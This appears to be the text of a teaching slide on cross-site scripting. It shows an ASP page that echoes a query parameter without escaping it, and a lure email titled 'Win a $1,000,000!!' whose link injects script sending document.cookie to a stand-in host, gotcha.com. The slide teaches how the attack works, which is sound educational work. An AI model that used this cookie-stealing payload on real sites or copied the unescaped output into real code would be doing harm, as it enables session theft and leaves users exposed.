 Cross-Site Scripting Example:
Cookie Stealing
My Insecure Web Site - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Fav
Address http://www.insecuresite.com/welcome.asp?name=Blake
Hello, Blake
Welcome.asp
Hello,
<%= request.querystring('name')%>
Win a $1,000,000!! - Messag
File Edit View Insert Format
Normal Trebuchet MS
To... Mary@MyISP.com
Cc...
Subject: Win a $1,000,000!!
Click here to claim your prize!
<a href=http://www.insecuresite.com/welcome.asp?name=
<script>document.write
('<img src="http://gotcha.com/"%2bdocument.cookie%2b>')
</script>here</a>
18